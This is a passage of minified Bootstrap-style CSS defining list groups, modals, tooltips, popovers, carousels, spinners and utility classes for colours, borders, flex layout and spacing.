}.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important 